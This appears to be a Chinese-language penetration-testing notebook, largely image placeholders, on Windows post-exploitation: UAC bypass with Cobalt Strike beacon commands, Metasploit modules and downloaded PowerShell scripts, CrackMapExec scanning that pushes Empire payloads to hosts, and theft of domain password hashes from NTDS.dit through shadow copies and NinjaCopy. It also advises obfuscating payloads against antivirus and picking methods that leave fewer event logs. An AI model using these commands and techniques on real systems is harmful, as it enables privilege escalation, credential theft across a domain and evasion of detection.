




windows通过ip查主机名:
ping -a 10.95.14.211
nbtstat -A 10.95.14.211







绕过windows安全机制:
受UAC限制的管理员权限
BypassUAC并非真正意义上的提权而是对 windows系统现有安全机制的一系列绕过手段
使用CS 脚本快速bypass目标机器的UAC
未bypassUAC的shell(user1是本地管理员组成员):

导入elevate.can脚本:


1.审计当前系统可用于BypassUAC的方式(此脚本不兼容win8):
2. beacon> elevate uac-eventvwr ok适用于win 7/8/8.1/10 32/64位:


3. beacon> elevate uac-dll ok适用于win 7/8/10 32/64位:

4. beacon> elevate uac-token-duplication ok适用于win7/8/8.1/10/server 2012R2 64位:
win7上执行后会弹出cmd窗口

5. beacon> elevate uac-fodhelper ok适用于win10 64位:
rick为本地管理员组成员:


6. beacon> elevate uac-slui ok win7/10均未成功:
win7:

win10:

:
7. beacon> bypassuac ok beacon自带的bypass uac模块 适用于win7/10 32/64位:

8. beacon> elevate uac-wscript ok 需要目标存在相应的漏洞 适用于win7/8/10:


使用外部UAC bypass脚本Bypass目标机器UAC
单独用这些脚本的目的是可以方便的对这些脚本进行单独混淆加密免杀
1. Invoke-PsUACme.ps1 适用于win7/8.1
https://raw.githubusercontent.com/samratashok/nishang/master/Escalation/Invoke-PsUACme.ps1
method: sysprep,oobe,actionqueue,cliconfg,mmc
C2:

目标机会弹出cmd框:

BypassUAC的shell上线:

2. Invoke-EnvBypass.ps1适用于win 10
https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-EnvBypass.ps1

base64-encoded string:


执行过程中win10会出现powershell弹框


3. Invoke-SDCLTBypass.ps1适用于win10(目前未成功)
https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/privesc/Invoke-SDCLTBypass.ps1


未成功,win10弹框(原因:未找到这两个文件,可能系统中本身就不存在,所以备份时也找不到指定路径):

未成功,win7弹框(允许后也无结果):

4. Bypass-UAC.ps1 适用于win7/8 32/64位
https://raw.githubusercontent.com/FuzzySecurity/PowerShell-Suite/master/Bypass-UAC/Bypass-UAC.ps1

根据这个实验,个人认为bypassUAC整个过程是在当前已是本地管理员组的用户下想以管理员身份运行程序的绕过实现
5. FodhelperBypass.ps1(通过win10自带fodhelper.exe) 适用于win10
https://raw.githubusercontent.com/winscripting/UAC-bypass/master/FodhelperBypass.ps1



6. Akagi.exe-Defeating Windows User Account Control by abusing built-in Windows AutoElevate backdoor(x86-32/x64 Windows 7/8/8.1/10 client, some methods however works on server version too).
https://raw.githubusercontent.com/hfiref0x/UACME/master/README.md
Run examples:
akagi32.exe 1
akagi64.exe 3
akagi32 1 c:\windows\system32\calc.exe
akagi64 3 c:\windows\system32\charmap.exe
使用已BypassUAC后的权限执行恶意payload:


非本地管理员组内的用户(本地普通用户)无法进行BypassUAC

通过meterpreter shell对目标机器进行BypassUAC(win10 64位)
exploit/windows/local/bypassuac_fodhelper





通过meterpreter shell对目标机器进行BypassUAC(win7 64位)
exploit/windows/local/bypassuac_eventvwr




exploit/windows/local/bypassuac



exploit/windows/local/bypassuac_injection


注意:
通常的bypassUAC是针对windows单机系统;server直接提权
payload免杀处理
探测内网入口点:
CrackMapExec扫描:
通过 Responder、错误配置的 Web 应用程序、暴力破解或通过打印机获得了登录凭证,那么我们可以尝试扫描网络,看看这个帐户可以登录到哪里。使用像CrackMapExec(CME)这样的工具进行简单的扫描可以帮助找到内部网络上的初始入口点。
我们将使用其 REST API 启动 Empire,在 CME 中配置密码,让 CME 连接到 Empire,使用我们拥有的单一凭证扫描网络,最后,如果成功完成身份验证,则自动将 Empire 的 payload 推送到远程受害者的系统
./empire –rest –password ‘password’
cme安装:
#~ apt-get install -y libssl-dev libffi-dev python-dev build-essential
#~ pip install –upgrade pip
#~ pip install –user pipenv

#~ git clone –recursive https://github.com/byt3bl33d3r/CrackMapExec
#~ cd CrackMapExec && pipenv install
#~ pipenv shell
#~ python setup.py install

cme.conf

普通本地用户、普通域用户无法弹回shell 本地管理员、域管理员可弹回shell

提取账户hash:
离线提取目标机hash:
离线提取目标机hash
当mimikatz不允许使用时,离线提取hash值




离线提取目标机hash:
https://github.com/SecureAuthCorp/impacket

NTDS.dit中提取域内用户密码hash:
获取NTDS.dit
当拥有域管权限后,可提取ntds.dit文件
Ntds.dit是主要的AD数据库,包括有关域用户,组和组成员身份的信息。它还包括域中所有用户的密码哈希值。为了进一步保护密码哈希值,使用存储在SYSTEM注册表配置单元中的密钥对这些哈希值进行加密。
Volume Shadow Copy Service 是微软从 Windows XP 开始提供的用于创建一致性的时间点副本(也就是快照)的服务框架
用于数据备份
支持Windows Server 2003 及以上操作系统
系统默认在特定条件下自动创建数据备份,如补丁安装后。在Win7系统大概每隔一周自动创建备份,该时间无法确定
禁用VSS会影响系统正常使用,如 System Restore和 Windows Server Backup
hash数量:所有用户
免杀:不需要
优点:
获得信息全面
简单高效
无需下载ntds.dit,隐蔽性高
通过Volume Shadow Copy获得域控服务器NTDS.dit文件
调用Volume Shadow Copy服务会产生日志文件,位于System下,Event ID为7036
执行ntdsutil snapshot “activate instance ntds” create quit quit会额外产生Event ID为98的日志文件
ntdsutil 域环境默认安装(可提供一致的快照)
支持系统:
Server 2003
Server 2008
Server 2012
1.查询当前系统的快照

2.创建快照

3.挂载快照

4.复制ntds.dit


5.卸载快照

6.删除快照

vssadmin 域环境默认安装(不能提供一致性的快照,完整性验证不通过)
支持系统:
Server 2008
Server 2012
1.查询当前系统的快照

2.创建快照

3.复制ntds.dit


4.删除快照

vshadow.exe 系统默认不支持
1.查询当前系统快照
vshadow.exe -q
2.创建快照
vshadow.exe -p -nw c:

3.复制ntds.dit

4.提取SYSTEM hive


5.删除快照

vshadow.exe执行命令
vshadow.exe -nw -exec=c:\windows\system32\notepad.exe c:
执行后,后台存在进程VSSVC.exe,同时显示服务Volume Shadow Copy正在运行,需要手动关闭进程VSSVC.exe,但会产生日志7034。
利用思路:
vshadow.exe包含微软签名,能绕过某些白名单的限制。如果作为启动项,Autoruns的默认启动列表不显示。
通过NinjaCopy获得域控服务器NTDS.dit文件
https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Invoke-NinjaCopy.ps1
没有调用Volume Shadow Copy服务,所以不会产生日志文件7036


读取ntds.dit中密码哈希:
1.Quarks PwDump 一款开放源代码的Windows用户凭据提取工具,它可以抓取windows平台下多种类型的用户凭据,包括:本地帐户、域帐户、缓存的域帐户和Bitlocker。


需输入文件的绝对路径:



